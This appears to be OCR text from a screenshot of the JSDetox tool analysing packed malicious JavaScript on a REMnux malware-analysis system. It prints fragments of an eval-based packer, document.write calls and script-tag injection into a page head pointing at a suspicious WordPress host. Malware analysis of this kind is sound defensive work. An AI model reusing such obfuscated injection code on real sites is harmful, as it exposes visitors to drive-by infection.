 .document.createElement
.getElementsByTagName('head')[0].appendChild
icepgh.club/wp-content/\" style=\"border:
9:49 PM
1/14/2016
Analysis | JSDetox - Mozilla Firefox
Analysis | JSDetox
JavaScript Output
localhost:3000/analysis
One or more installed add-ons cannot be verified and have been disabled.
JSDetox Analysis About
Code Analysis HTML Document Data Analysis
Analyze Reformat Execute Upload
eval(function(p, a, c, k, e, d) {
document.write(p)
document.write(a)
document.write(c)
e = function(c) {
return c;
};
if(!''.replace(/^/, String)) {
while(c--) {
d[c] = k[c] || c;
}
Code Execution
Type Message
warning document.write() call emulated
warning failed to emulate document.write() call
warning failed to emulate document.write() call
warning tried to call eval()
remnux@remnu... Analysis | JSDet...